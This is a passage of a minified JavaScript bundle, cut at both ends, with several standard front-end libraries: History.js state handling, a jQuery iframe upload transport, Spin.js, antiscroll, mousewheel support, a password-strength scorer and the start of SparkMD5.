t=h.getLocationHref(e),n;return(n=h.getHashByUrl(t)),n;}),(h.unescapeHash=function(e){var t=h.normalizeHash(e);return(t=decodeURIComponent(t)),t;}),(h.normalizeHash=function(e){var t=e.replace(/[^#]*#/,"").replace(/#.*/,"");return t;}),(h.setHash=function(e,t){var n,i;return t!==!1&&h.busy()?(h.pushQueue({scope:h,callback:h.setHash,args:arguments,queue:t}),!1):(h.busy(!0),(n=h.extractState(e,!0)),n&&!h.emulated.pushState?h.pushState(n.data,n.title,n.url,!1):h.getHash()!==e&&(h.bugs.setHash?((i=h.getPageUrl()),h.pushState(null,null,i+"#"+e,!1)):(r.location.hash=e)),h);}),(h.escapeHash=function(t){var n=h.normalizeHash(t);return((n=e.encodeURIComponent(n)),h.bugs.hashEscape||(n=n.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),n);}),(h.getHashByUrl=function(e){var t=String(e).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return(t=h.unescapeHash(t)),t;}),(h.setTitle=function(e){var t=e.title,n;t||((n=h.getStateByIndex(0)),n&&n.url===e.url&&(t=n.title||h.options.initialTitle));try{r.getElementsByTagName("title")[0].innerHTML=t.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ");}catch(i){}
return(r.title=t),h;}),(h.queues=[]),(h.busy=function(e){typeof e!="undefined"?(h.busy.flag=e):typeof h.busy.flag=="undefined"&&(h.busy.flag=!1);if(!h.busy.flag){u(h.busy.timeout);var t=function(){var e,n,r;if(h.busy.flag)return;for(e=h.queues.length-1;e>=0;--e){n=h.queues[e];if(n.length===0)continue;(r=n.shift()),h.fireQueueItem(r),(h.busy.timeout=o(t,h.options.busyDelay));}};h.busy.timeout=o(t,h.options.busyDelay);}
return h.busy.flag;}),(h.busy.flag=!1),(h.fireQueueItem=function(e){return e.callback.apply(e.scope||h,e.args||[]);}),(h.pushQueue=function(e){return((h.queues[e.queue||0]=h.queues[e.queue||0]||[]),h.queues[e.queue||0].push(e),h);}),(h.queue=function(e,t){return(typeof e=="function"&&(e={callback:e}),typeof t!="undefined"&&(e.queue=t),h.busy()?h.pushQueue(e):h.fireQueueItem(e),h);}),(h.clearQueue=function(){return(h.busy.flag=!1),(h.queues=[]),h;}),(h.stateChanged=!1),(h.doubleChecker=!1),(h.doubleCheckComplete=function(){return(h.stateChanged=!0),h.doubleCheckClear(),h;}),(h.doubleCheckClear=function(){return(h.doubleChecker&&(u(h.doubleChecker),(h.doubleChecker=!1)),h);}),(h.doubleCheck=function(e){return((h.stateChanged=!1),h.doubleCheckClear(),h.bugs.ieDoubleCheck&&(h.doubleChecker=o(function(){return h.doubleCheckClear(),h.stateChanged||e(),!0;},h.options.doubleCheckInterval)),h);}),(h.safariStatePoll=function(){var t=h.extractState(h.getLocationHref()),n;if(!h.isLastSavedState(t))
return((n=t),n||(n=h.createStateObject()),h.Adapter.trigger(e,"popstate"),h);return;}),(h.back=function(e){return e!==!1&&h.busy()?(h.pushQueue({scope:h,callback:h.back,args:arguments,queue:e}),!1):(h.busy(!0),h.doubleCheck(function(){h.back(!1);}),p.go(-1),!0);}),(h.forward=function(e){return e!==!1&&h.busy()?(h.pushQueue({scope:h,callback:h.forward,args:arguments,queue:e}),!1):(h.busy(!0),h.doubleCheck(function(){h.forward(!1);}),p.go(1),!0);}),(h.go=function(e,t){var n;if(e>0)for(n=1;n<=e;++n)h.forward(t);else{if(!(e<0))
throw new Error("History.go: History.go requires a positive or negative integer passed.");for(n=-1;n>=e;--n)h.back(t);}
return h;});if(h.emulated.pushState){var v=function(){};(h.pushState=h.pushState||v),(h.replaceState=h.replaceState||v);}else
(h.onPopState=function(t,n){var r=!1,i=!1,s,o;return(h.doubleCheckComplete(),(s=h.getHash()),s?((o=h.extractState(s||h.getLocationHref(),!0)),o?h.replaceState(o.data,o.title,o.url,!1):(h.Adapter.trigger(e,"anchorchange"),h.busy(!1)),(h.expectedStateId=!1),!1):((r=h.Adapter.extractEventData("state",t,n)||!1),r?(i=h.getStateById(r)):h.expectedStateId?(i=h.getStateById(h.expectedStateId)):(i=h.extractState(h.getLocationHref())),i||(i=h.createStateObject(null,null,h.getLocationHref())),(h.expectedStateId=!1),h.isLastSavedState(i)?(h.busy(!1),!1):(h.storeState(i),h.saveState(i),h.setTitle(i),h.Adapter.trigger(e,"statechange"),h.busy(!1),!0)));}),h.Adapter.bind(e,"popstate",h.onPopState),(h.pushState=function(t,n,r,i){if(h.getHashByUrl(r)&&h.emulated.pushState)
throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(i!==!1&&h.busy())
return(h.pushQueue({scope:h,callback:h.pushState,args:arguments,queue:i}),!1);h.busy(!0);var s=h.createStateObject(t,n,r);return(h.isLastSavedState(s)?h.busy(!1):(h.storeState(s),(h.expectedStateId=s.id),p.pushState(s.id,s.title,s.url),h.Adapter.trigger(e,"popstate")),!0);}),(h.replaceState=function(t,n,r,i){if(h.getHashByUrl(r)&&h.emulated.pushState)
throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(i!==!1&&h.busy())
return(h.pushQueue({scope:h,callback:h.replaceState,args:arguments,queue:i}),!1);h.busy(!0);var s=h.createStateObject(t,n,r);return(h.isLastSavedState(s)?h.busy(!1):(h.storeState(s),(h.expectedStateId=s.id),p.replaceState(s.id,s.title,s.url),h.Adapter.trigger(e,"popstate")),!0);});if(s){try{h.store=l.parse(s.getItem("History.store"))||{};}catch(m){h.store={};}
h.normalizeStore();}else(h.store={}),h.normalizeStore();h.Adapter.bind(e,"unload",h.clearAllIntervals),h.saveState(h.storeState(h.extractState(h.getLocationHref(),!0))),s&&((h.onUnload=function(){var e,t,n;try{e=l.parse(s.getItem("History.store"))||{};}catch(r){e={};}
(e.idToState=e.idToState||{}),(e.urlToId=e.urlToId||{}),(e.stateToId=e.stateToId||{});for(t in h.idToState){if(!h.idToState.hasOwnProperty(t))continue;e.idToState[t]=h.idToState[t];}
for(t in h.urlToId){if(!h.urlToId.hasOwnProperty(t))continue;e.urlToId[t]=h.urlToId[t];}
for(t in h.stateToId){if(!h.stateToId.hasOwnProperty(t))continue;e.stateToId[t]=h.stateToId[t];}
(h.store=e),h.normalizeStore(),(n=l.stringify(e));try{s.setItem("History.store",n);}catch(i){if(i.code!==DOMException.QUOTA_EXCEEDED_ERR)throw i;s.length&&(s.removeItem("History.store"),s.setItem("History.store",n));}}),h.intervalList.push(a(h.onUnload,h.options.storeInterval)),h.Adapter.bind(e,"beforeunload",h.onUnload),h.Adapter.bind(e,"unload",h.onUnload));if(!h.emulated.pushState){h.bugs.safariPoll&&h.intervalList.push(a(h.safariStatePoll,h.options.safariPollInterval));if(i.vendor==="Apple Computer, Inc."||(i.appCodeName||"")==="Mozilla")
h.Adapter.bind(e,"hashchange",function(){h.Adapter.trigger(e,"popstate");}),h.getHash()&&h.Adapter.onDomLoad(function(){h.Adapter.trigger(e,"hashchange");});}}),(!h.options||!h.options.delayInit)&&h.init();})(window);(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory);}else{factory(window.jQuery);}})(function($){var counter=0;$.ajaxTransport("iframe",function(options){if(options.async){var form,iframe,addParamChar;return{send:function(_,completeCallback){form=$('<form style="display:none;"></form>');form.attr("accept-charset",options.formAcceptCharset);addParamChar=/\?/.test(options.url)?"&":"?";if(options.type==="DELETE"){options.url=options.url+addParamChar+"_method=DELETE";options.type="POST";}else{if(options.type==="PUT"){options.url=options.url+addParamChar+"_method=PUT";options.type="POST";}else{if(options.type==="PATCH"){options.url=options.url+addParamChar+"_method=PATCH";options.type="POST";}}}
counter+=1;iframe=$('<iframe src="javascript:false;" name="iframe-transport-'+
counter+'"></iframe>').bind("load",function(){var fileInputClones,paramNames=$.isArray(options.paramName)?options.paramName:[options.paramName];iframe.unbind("load").bind("load",function(){var response;try{response=iframe.contents();if(!response.length||!response[0].firstChild){throw new Error();}}catch(e){response=undefined;}
completeCallback(200,"success",{iframe:response});$('<iframe src="javascript:false;"></iframe>').appendTo(form);window.setTimeout(function(){form.remove();},0);});form.prop("target",iframe.prop("name")).prop("action",options.url).prop("method",options.type);if(options.formData){$.each(options.formData,function(index,field){$('<input type="hidden"/>').prop("name",field.name).val(field.value).appendTo(form);});}
if(options.fileInput&&options.fileInput.length&&options.type==="POST"){fileInputClones=options.fileInput.clone();options.fileInput.after(function(index){return fileInputClones[index];});if(options.paramName){options.fileInput.each(function(index){$(this).prop("name",paramNames[index]||options.paramName);});}
form.append(options.fileInput).prop("enctype","multipart/form-data").prop("encoding","multipart/form-data");}
form.submit();if(fileInputClones&&fileInputClones.length){options.fileInput.each(function(index,input){var clone=$(fileInputClones[index]);$(input).prop("name",clone.prop("name"));clone.replaceWith(input);});}});form.append(iframe).appendTo(document.body);},abort:function(){if(iframe){iframe.unbind("load").prop("src","javascript".concat(":false;"));}
if(form){form.remove();}}};}});$.ajaxSetup({converters:{"iframe text":function(iframe){return iframe&&$(iframe[0].body).text();},"iframe json":function(iframe){return iframe&&$.parseJSON($(iframe[0].body).text());},"iframe html":function(iframe){return iframe&&$(iframe[0].body).html();},"iframe xml":function(iframe){var xmlDoc=iframe&&iframe[0];return xmlDoc&&$.isXMLDoc(xmlDoc)?xmlDoc:$.parseXML((xmlDoc.XMLDocument&&xmlDoc.XMLDocument.xml)||$(xmlDoc.body).html());},"iframe script":function(iframe){return iframe&&$.globalEval($(iframe[0].body).text());}}});});(function(root,factory){if(typeof exports=="object"){module.exports=factory();}else{if(typeof define=="function"&&define.amd){define(factory);}else{root.Spinner=factory();}}})(this,function(){var prefixes=["webkit","Moz","ms","O"],animations={},useCssAnimations;function createEl(tag,prop){var el=document.createElement(tag||"div"),n;for(n in prop){el[n]=prop[n];}
return el;}
function ins(parent){for(var i=1,n=arguments.length;i<n;i++){parent.appendChild(arguments[i]);}
return parent;}
var sheet=(function(){var el=createEl("style",{type:"text/css"});ins(document.getElementsByTagName("head")[0],el);return el.sheet||el.styleSheet;})();function addAnimation(alpha,trail,i,lines){var name=["opacity",trail,~~(alpha*100),i,lines].join("-"),start=0.01+(i / lines)*100,z=Math.max(1-((1-alpha)/ trail)*(100-start),alpha),prefix=useCssAnimations.substring(0,useCssAnimations.indexOf("Animation")).toLowerCase(),pre=(prefix&&"-"+prefix+"-")||"";if(!animations[name]){sheet.insertRule("@"+
pre+"keyframes "+
name+"{0%{opacity:"+
z+"}"+
start+"%{opacity:"+
alpha+"}"+
(start+0.01)+"%{opacity:1}"+
((start+trail)%100)+"%{opacity:"+
alpha+"}100%{opacity:"+
z+"}}",sheet.cssRules.length);animations[name]=1;}
return name;}
function vendor(el,prop){var s=el.style,pp,i;prop=prop.charAt(0).toUpperCase()+prop.slice(1);for(i=0;i<prefixes.length;i++){pp=prefixes[i]+prop;if(s[pp]!==undefined){return pp;}}
if(s[prop]!==undefined){return prop;}}
function css(el,prop){for(var n in prop){el.style[vendor(el,n)||n]=prop[n];}
return el;}
function merge(obj){for(var i=1;i<arguments.length;i++){var def=arguments[i];for(var n in def){if(obj[n]===undefined){obj[n]=def[n];}}}
return obj;}
function pos(el){var o={x:el.offsetLeft,y:el.offsetTop};while((el=el.offsetParent)){(o.x+=el.offsetLeft),(o.y+=el.offsetTop);}
return o;}
function getColor(color,idx){return typeof color=="string"?color:color[idx%color.length];}
var defaults={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:1 / 4,fps:20,zIndex:"auto",className:"spinner",top:"auto",left:"auto",position:"relative"};function Spinner(o){if(typeof this=="undefined"){return new Spinner(o);}
this.opts=merge(o||{},Spinner.defaults,defaults);}
Spinner.defaults={};merge(Spinner.prototype,{spin:function(target){this.stop();var self=this,o=self.opts,el=(self.el=css(createEl(0,{className:o.className}),{position:o.position,width:0,zIndex:o.zIndex})),mid=o.radius+o.length+o.width,ep,tp;if(target){target.insertBefore(el,target.firstChild||null);tp=pos(target);ep=pos(el);css(el,{left:(o.left=="auto"?tp.x-ep.x+(target.offsetWidth>>1):parseInt(o.left,10)+mid)+"px",top:(o.top=="auto"?tp.y-ep.y+(target.offsetHeight>>1):parseInt(o.top,10)+mid)+"px"});}
el.setAttribute("role","progressbar");self.lines(el,self.opts);if(!useCssAnimations){var i=0,start=((o.lines-1)*(1-o.direction))/ 2,alpha,fps=o.fps,f=fps / o.speed,ostep=(1-o.opacity)/((f*o.trail)/ 100),astep=f / o.lines;(function anim(){i++;for(var j=0;j<o.lines;j++){alpha=Math.max(1-((i+(o.lines-j)*astep)%f)*ostep,o.opacity);self.opacity(el,j*o.direction+start,alpha,o);}
self.timeout=self.el&&setTimeout(anim,~~(1000 / fps));})();}
return self;},stop:function(){var el=this.el;if(el){clearTimeout(this.timeout);if(el.parentNode){el.parentNode.removeChild(el);}
this.el=undefined;}
return this;},lines:function(el,o){var i=0,start=((o.lines-1)*(1-o.direction))/ 2,seg;function fill(color,shadow){return css(createEl(),{position:"absolute",width:o.length+o.width+"px",height:o.width+"px",background:color,boxShadow:shadow,transformOrigin:"left",transform:"rotate("+~~((360 / o.lines)*i+o.rotate)+"deg) translate("+
o.radius+"px,0)",borderRadius:((o.corners*o.width)>>1)+"px"});}
for(;i<o.lines;i++){seg=css(createEl(),{position:"absolute",top:1+~(o.width / 2)+"px",transform:o.hwaccel?"translate3d(0,0,0)":"",opacity:o.opacity,animation:useCssAnimations&&addAnimation(o.opacity,o.trail,start+i*o.direction,o.lines)+" "+
1 / o.speed+"s linear infinite"});if(o.shadow){ins(seg,css(fill("rgba(0,0,0,.25)","0 0 4px rgba(0,0,0,.5)"),{top:2+"px"}));}
ins(el,ins(seg,fill(getColor(o.color,i),"0 0 1px rgba(0,0,0,.1)")));}
return el;},opacity:function(el,i,val){if(i<el.childNodes.length){el.childNodes[i].style.opacity=val;}}});function initVML(){function vml(tag,attr){return createEl("<"+tag+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',attr);}
sheet.addRule(".spin-vml","behavior:url(#default#VML)");Spinner.prototype.lines=function(el,o){var r=o.length+o.width,s=2*r;function grp(){return css(vml("group",{coordsize:s+" "+s,coordorigin:-r+" "+ -r}),{width:s,height:s});}
var margin=-(o.width+o.length)*2+"px",g=css(grp(),{position:"absolute",top:margin,left:margin}),i;function seg(i,dx,filter){ins(g,ins(css(grp(),{rotation:(360 / o.lines)*i+"deg",left:~~dx}),ins(css(vml("roundrect",{arcsize:o.corners}),{width:r,height:o.width,left:o.radius,top:-o.width>>1,filter:filter}),vml("fill",{color:getColor(o.color,i),opacity:o.opacity}),vml("stroke",{opacity:0}))));}
if(o.shadow){for(i=1;i<=o.lines;i++){seg(i,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");}}
for(i=1;i<=o.lines;i++){seg(i);}
return ins(el,g);};Spinner.prototype.opacity=function(el,i,val,o){var c=el.firstChild;o=(o.shadow&&o.lines)||0;if(c&&i+o<c.childNodes.length){c=c.childNodes[i+o];c=c&&c.firstChild;c=c&&c.firstChild;if(c){c.opacity=val;}}};}
var probe=css(createEl("group"),{behavior:"url(#default#VML)"});if(!vendor(probe,"transform")&&probe.adj){initVML();}else{useCssAnimations=vendor(probe,"animation");}
return Spinner;});(function(e){if(typeof exports=="object"){e(require("jquery"),require("spin"));}else if(typeof define=="function"&&define.amd){define(["jquery","spin"],e);}else{if(!window.Spinner)throw new Error("Spin.js not present");e(window.jQuery,window.Spinner);}})(function(e,t){e.fn.spin=function(n,r){return this.each(function(){var i=e(this),s=i.data();if(s.spinner){s.spinner.stop();delete s.spinner;}
if(n!==false){n=e.extend({color:r||i.css("color")},e.fn.spin.presets[n]||n);s.spinner=new t(n).spin(this);}});};e.fn.spin.presets={tiny:{lines:8,length:2,width:2,radius:3},small:{lines:8,length:4,width:3,radius:5},large:{lines:10,length:8,width:4,radius:8}};});(function(e){e.fn.hasScrollBar=function(){var e={},t=this.get(0);e.vertical=t.scrollHeight>t.clientHeight?true:false;e.horizontal=t.scrollWidth>t.clientWidth?true:false;return e;};})(jQuery);(function($){$.fn.antiscroll=function(options){return this.each(function(){if($(this).data("antiscroll"))
$(this).data("antiscroll").destroy();$(this).data("antiscroll",new $.Antiscroll(this,options));});};$.Antiscroll=Antiscroll;function Antiscroll(el,opts){this.el=$(el);this.options=opts||{};this.x=false!==this.options.x||this.options.forceHorizontal;this.y=false!==this.options.y||this.options.forceVertical;this.autoHide=false!==this.options.autoHide;this.padding=undefined==this.options.padding?2:this.options.padding;this.inner=this.el.find(".antiscroll-inner");this.inner.css({width:"+="+(this.y?scrollbarSize():0),height:"+="+(this.x?scrollbarSize():0)});this.refresh();}
Antiscroll.prototype.refresh=function(){var needHScroll=this.inner.get(0).scrollWidth>this.el.width()+(this.y?scrollbarSize():0),needVScroll=this.inner.get(0).scrollHeight>this.el.height()+(this.x?scrollbarSize():0);if(this.x)
if(!this.horizontal&&needHScroll)
this.horizontal=new Scrollbar.Horizontal(this);else if(this.horizontal&&!needHScroll){this.horizontal.destroy();this.horizontal=null;}else if(this.horizontal)this.horizontal.update();if(this.y)
if(!this.vertical&&needVScroll)
this.vertical=new Scrollbar.Vertical(this);else if(this.vertical&&!needVScroll){this.vertical.destroy();this.vertical=null;}else if(this.vertical)this.vertical.update();};Antiscroll.prototype.destroy=function(){if(this.horizontal){this.horizontal.destroy();this.horizontal=null;}
if(this.vertical){this.vertical.destroy();this.vertical=null;}
return this;};Antiscroll.prototype.rebuild=function(){this.destroy();this.inner.attr("style","");Antiscroll.call(this,this.el,this.options);return this;};function Scrollbar(pane){this.pane=pane;this.pane.el.append(this.el);this.innerEl=this.pane.inner.get(0);this.dragging=false;this.enter=false;this.shown=false;this.pane.el.mouseenter($.proxy(this,"mouseenter"));this.pane.el.mouseleave($.proxy(this,"mouseleave"));this.el.mousedown($.proxy(this,"mousedown"));this.innerPaneScrollListener=$.proxy(this,"scroll");this.pane.inner.scroll(this.innerPaneScrollListener);this.innerPaneMouseWheelListener=$.proxy(this,"mousewheel");this.pane.inner.bind("mousewheel",this.innerPaneMouseWheelListener);var initialDisplay=this.pane.options.initialDisplay;if(initialDisplay!==false){this.show();if(this.pane.autoHide)
this.hiding=setTimeout($.proxy(this,"hide"),parseInt(initialDisplay,10)||3e3);}}
Scrollbar.prototype.destroy=function(){this.el.remove();this.pane.inner.unbind("scroll",this.innerPaneScrollListener);this.pane.inner.unbind("mousewheel",this.innerPaneMouseWheelListener);return this;};Scrollbar.prototype.mouseenter=function(){this.enter=true;this.show();};Scrollbar.prototype.mouseleave=function(){this.enter=false;if(!this.dragging)if(this.pane.autoHide)this.hide();};Scrollbar.prototype.scroll=function(){if(!this.shown){this.show();if(!this.enter&&!this.dragging)
if(this.pane.autoHide)
this.hiding=setTimeout($.proxy(this,"hide"),1500);}
this.update();};Scrollbar.prototype.mousedown=function(ev){ev.preventDefault();this.dragging=true;this.startPageY=ev.pageY-parseInt(this.el.css("top"),10);this.startPageX=ev.pageX-parseInt(this.el.css("left"),10);this.el[0].ownerDocument.onselectstart=function(){return false;};var pane=this.pane,move=$.proxy(this,"mousemove"),self=this;$(this.el[0].ownerDocument).mousemove(move).mouseup(function(){self.dragging=false;this.onselectstart=null;$(this).unbind("mousemove",move);if(!self.enter)self.hide();});};Scrollbar.prototype.show=function(duration){if(!this.shown&&this.update()){this.el.addClass("antiscroll-scrollbar-shown");if(this.hiding){clearTimeout(this.hiding);this.hiding=null;}
this.shown=true;}};Scrollbar.prototype.hide=function(){if(this.pane.autoHide!==false&&this.shown){this.el.removeClass("antiscroll-scrollbar-shown");this.shown=false;}};Scrollbar.Horizontal=function(pane){this.el=$('<div class="antiscroll-scrollbar antiscroll-scrollbar-horizontal">',pane.el);Scrollbar.call(this,pane);};inherits(Scrollbar.Horizontal,Scrollbar);Scrollbar.Horizontal.prototype.update=function(){var paneWidth=this.pane.el.width(),trackWidth=paneWidth-this.pane.padding*2,innerEl=this.pane.inner.get(0);this.el.css("width",(trackWidth*paneWidth)/ innerEl.scrollWidth).css("left",(trackWidth*innerEl.scrollLeft)/ innerEl.scrollWidth);return paneWidth<innerEl.scrollWidth;};Scrollbar.Horizontal.prototype.mousemove=function(ev){var trackWidth=this.pane.el.width()-this.pane.padding*2,pos=ev.pageX-this.startPageX,barWidth=this.el.width(),innerEl=this.pane.inner.get(0);var y=Math.min(Math.max(pos,0),trackWidth-barWidth);innerEl.scrollLeft=((innerEl.scrollWidth-this.pane.el.width())*y)/
(trackWidth-barWidth);};Scrollbar.Horizontal.prototype.mousewheel=function(ev,delta,x,y){if((x<0&&0==this.pane.inner.get(0).scrollLeft)||(x>0&&this.innerEl.scrollLeft+Math.ceil(this.pane.el.width())==this.innerEl.scrollWidth)){ev.preventDefault();return false;}};Scrollbar.Vertical=function(pane){this.el=$('<div class="antiscroll-scrollbar antiscroll-scrollbar-vertical">',pane.el);Scrollbar.call(this,pane);};inherits(Scrollbar.Vertical,Scrollbar);Scrollbar.Vertical.prototype.update=function(){var paneHeight=this.pane.el.height(),trackHeight=paneHeight-this.pane.padding*2,innerEl=this.innerEl;var scrollbarHeight=(trackHeight*paneHeight)/ innerEl.scrollHeight;scrollbarHeight=scrollbarHeight<20?20:scrollbarHeight;var topPos=(trackHeight*innerEl.scrollTop)/ innerEl.scrollHeight;if(topPos+scrollbarHeight>trackHeight){var diff=topPos+scrollbarHeight-trackHeight;topPos=topPos-diff-3;}
this.el.css("height",scrollbarHeight).css("top",topPos);return paneHeight<innerEl.scrollHeight;};Scrollbar.Vertical.prototype.mousemove=function(ev){var paneHeight=this.pane.el.height(),trackHeight=paneHeight-this.pane.padding*2,pos=ev.pageY-this.startPageY,barHeight=this.el.height(),innerEl=this.innerEl;var y=Math.min(Math.max(pos,0),trackHeight-barHeight);innerEl.scrollTop=((innerEl.scrollHeight-paneHeight)*y)/(trackHeight-barHeight);};Scrollbar.Vertical.prototype.mousewheel=function(ev,delta,x,y){if((y>0&&0==this.innerEl.scrollTop)||(y<0&&this.innerEl.scrollTop+Math.ceil(this.pane.el.height())==this.innerEl.scrollHeight)){ev.preventDefault();return false;}};function inherits(ctorA,ctorB){function f(){}
f.prototype=ctorB.prototype;ctorA.prototype=new f();}
var size;function scrollbarSize(){if(size===undefined){var div=$('<div class="antiscroll-inner" style="width:50px;height:50px;overflow-y:scroll;'+'position:absolute;top:-200px;left:-200px;"><div style="height:100px;width:100%">'+"</div>");$("body").append(div);var w1=$(div).innerWidth();var w2=$("div",div).innerWidth();$(div).remove();size=w1-w2;}
return size;}})(jQuery);(function(factory){if(typeof define==="function"&&define.amd)define(["jquery"],factory);else if(typeof exports==="object")module.exports=factory;else factory(jQuery);})(function($){var toFix=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"];var toBind="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"];var lowestDelta,lowestDeltaXY;if($.event.fixHooks)
for(var i=toFix.length;i;)
$.event.fixHooks[toFix[--i]]=$.event.mouseHooks;$.event.special.mousewheel={setup:function(){if(this.addEventListener)
for(var i=toBind.length;i;)
this.addEventListener(toBind[--i],handler,false);else this.onmousewheel=handler;},teardown:function(){if(this.removeEventListener)
for(var i=toBind.length;i;)
this.removeEventListener(toBind[--i],handler,false);else this.onmousewheel=null;}};$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel");},unmousewheel:function(fn){return this.unbind("mousewheel",fn);}});function handler(event){var orgEvent=event||window.event,args=[].slice.call(arguments,1),delta=0,deltaX=0,deltaY=0,absDelta=0,absDeltaXY=0,fn;event=$.event.fix(orgEvent);event.type="mousewheel";if(orgEvent.wheelDelta)delta=orgEvent.wheelDelta;if(orgEvent.detail)delta=orgEvent.detail*-1;if(orgEvent.deltaY){deltaY=orgEvent.deltaY*-1;delta=deltaY;}
if(orgEvent.deltaX){deltaX=orgEvent.deltaX;delta=deltaX*-1;}
if(orgEvent.wheelDeltaY!==undefined)deltaY=orgEvent.wheelDeltaY;if(orgEvent.wheelDeltaX!==undefined)deltaX=orgEvent.wheelDeltaX*-1;absDelta=Math.abs(delta);if(!lowestDelta||absDelta<lowestDelta)lowestDelta=absDelta;absDeltaXY=Math.max(Math.abs(deltaY),Math.abs(deltaX));if(!lowestDeltaXY||absDeltaXY<lowestDeltaXY)
lowestDeltaXY=absDeltaXY;fn=delta>0?"floor":"ceil";delta=Math[fn](delta / lowestDelta);deltaX=Math[fn](deltaX / lowestDeltaXY);deltaY=Math[fn](deltaY / lowestDeltaXY);args.unshift(event,delta,deltaX,deltaY);return($.event.dispatch||$.event.handle).apply(this,args);}});(function($){$.fn.delayedAction=function(options){var settings=$.extend({},{delayedAction:function(){},cancelledAction:function(){},hoverTime:1000},options);return this.each(function(){var $this=$(this);$this.hover(function(){$this.data("timerId",setTimeout(function(){$this.data("hover",false);settings.delayedAction($this);},settings.hoverTime));$this.data("hover",true);},function(){if($this.data("hover")){clearTimeout($this.data("timerId"));settings.cancelledAction($this);}
$this.data("hover",false);});});};})(jQuery);function testPassword(e){var t=0,n="weak",r="",i=0;if(e.length<5){t=t+3;r=r+"3 points for length ("+e.length+")\n";}else if(e.length>4&&e.length<8){t=t+6;r=r+"6 points for length ("+e.length+")\n";}else if(e.length>7&&e.length<16){t=t+12;r=r+"12 points for length ("+e.length+")\n";}else if(e.length>15){t=t+18;r=r+"18 point for length ("+e.length+")\n";}
if(e.match(/[a-z]/)){t=t+1;r=r+"1 point for at least one lower case char\n";}
if(e.match(/[A-Z]/)){t=t+5;r=r+"5 points for at least one upper case char\n";}
if(e.match(/\d+/)){t=t+5;r=r+"5 points for at least one number\n";}
if(e.match(/(.*[0-9].*[0-9].*[0-9])/)){t=t+5;r=r+"5 points for at least three numbers\n";}
if(e.match(/.[!,@,#,$,%,^,&,*,?,_,~]/)){t=t+5;r=r+"5 points for at least one special char\n";}
if(e.match(/(.*[!,@,#,$,%,^,&,*,?,_,~].*[!,@,#,$,%,^,&,*,?,_,~])/)){t=t+5;r=r+"5 points for at least two special chars\n";}
if(e.match(/([a-z].*[A-Z])|([A-Z].*[a-z])/)){t=t+2;r=r+"2 combo points for upper and lower letters\n";}
if(e.match(/([a-zA-Z])/)&&e.match(/([0-9])/)){t=t+2;r=r+"2 combo points for letters and numbers\n";}
if(e.match(/([a-zA-Z0-9].*[!,@,#,$,%,^,&,*,?,_,~])|([!,@,#,$,%,^,&,*,?,_,~].*[a-zA-Z0-9])/)){t=t+2;r=r+"2 combo points for letters, numbers and special chars\n";}
if(e.length==0){t=0;}
if(t<16){n="very weak";}else if(t>15&&t<25){n="weak";}else if(t>24&&t<35){n="average";}else if(t>34&&t<45){n="strong";}else{n="stronger";}
i=Math.round(Math.min(100,(100*t)/ 45))/ 100;return{score:t,ratio:i,percent:i*100+"%",verdict:n,log:r};}
(function(factory){if(typeof exports==="object"){module.exports=factory();}else if(typeof define==="function"&&define.amd){define(factory);}else{var glob;try{glob=window;}catch(e){glob=self;}
glob.SparkMD5=factory();}})(function(undefined){"use strict";var add32=function(a,b){return(a+b)&4294967295;},hex_chr=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"];function cmn(q,a,b,x,s,t){a=add32(add32(a,q),add32(x,t));return add32((a<<s)|(a>>>(32-s)),b);}
function ff(a,b,c,d,x,s,t){return cmn((b&c)|(~b&d),a,b,x,s,t);}
function gg(a,b,c,d,x,s,t){return cmn((b&d)|(c&~d),a,b,x,s,t);}
function hh(a,b,c,d,x,s,t){return cmn(b^c^d,a,b,x,s,t);}
function ii(a,b,c,d,x,s,t){return cmn(c^(b|~d),a,b,x,s,t);}
function md5cycle(x,k){var a=x[0],b=x[1],c=x[2],d=x[3];a=ff(a,b,c,d,k[0],7,-680876936);d=ff(d,a,b,c,k[1],12,-389564586);c=ff(c,d,a,b,k[2],17,606105819);b=ff(b,c,d,a,k[3],22,-1044525330);a=ff(a,b,c,d,k[4],7,-176418897);d=ff(d,a,b,c,k[5],12,1200080426);c=ff(c,d,a,b,k[6],17,-1473231341);b=ff(b,c,d,a,k[7],22,-45705983);a=ff(a,b,c,d,k[8],7,1770035416);d=ff(d,a,b,c,k[9],12,-1958414417);c=ff(c,d,a,b,k[10],17,-42063);b=ff(b,c,d,a,k[11],22,-1990404162);a=ff(a,b,c,d,k[12],7,1804603682);d=ff(d,a,b,c,k[13],12,-40341101);c=ff(c,d,a,b,k[14],17,-1502002290);b=ff(b,c,d,a,k[15],22,1236535329);a=gg(a,b,c,d,k[1],5,-165796510);d=gg(d,a,b,c,k[6],9,-1069501632);c=gg(c,d,a,b,k[11],14,643717713);b=gg(b,c,d,a,k[0],20,-373897302);a=gg(a,b,c,d,k[5],5,-701558691);d=gg(d,a,b,c,k[10],9,38016083);c=gg(c,d,a,b,k[15],14,-660478335);b=gg(b,c,d,a,k[4],20,-405537848);a=gg(a,b,c,d,k[9],5,568446438);d=gg(d,a,b,c,k[14],9,-1019803690);c=gg(c,d,a,b,k[3],14,-187363961);b=gg(b,c,d,a,k[8],20,1163531501);a=gg(a,b,c,d,k[13],5,-1444681467);d=gg(d,a,b,c,k[2],9,-51403784);c=gg(c,d,a,b,k[7],14,1735328473);b=gg(b,c,d,a,k[12],20,-1926607734);a=hh(a,b,c,d,k[5],4,-378558);d=hh(d,a,b,c,k[8],11,-2022574463);c=hh(c,d,a,b,k[11],16,1839030562);b=hh(b,c,d,a,k[14],23,-35309556);a=hh(a,b,c,d,k[1],4,-1530992060);d=hh(d,a,b,c,k[4],11,1272893353);c=hh(c,d,a,b,k[7],16,-155497632);b=hh(b,c,d,a,k[10],23,-1094730640);a=hh(a,b,c,d,k[13],4,681279174);d=